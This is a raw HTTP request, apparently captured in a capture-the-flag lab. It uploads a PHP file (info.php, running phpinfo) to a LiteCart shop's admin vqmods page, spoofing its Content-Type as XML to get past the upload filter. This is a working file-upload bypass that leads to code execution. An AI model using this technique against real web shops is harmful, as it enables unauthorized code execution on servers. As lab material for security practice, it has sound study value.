 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
Host: 10.10.10.207
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
Content-Type: multipart/form-data; boundary=---------------------------12405978157622880311654995299
Content-Length: 21475
Connection: close
Cookie: LCSESSID=t24cbcgndvnbippqvhbjk3rprk; language_code=en; cart[uid]=5f7709cb9cc56; currency_code=USD
Upgrade-Insecure-Requests: 1
-----------------------------12405978157622880311654995299
Content-Disposition: form-data; name="token"
d3b7325da742af2ddb42dc1736031376872926f0
-----------------------------12405978157622880311654995299
Content-Disposition: form-data; name="vqmod"; filename="info.php"
Content-Type: application/xml
<?php
phpinfo();
?>
-----------------------------12405978157622880311654995299
Content-Disposition: form-data; name="upload"
Upload
-----------------------------12405978157622880311654995299--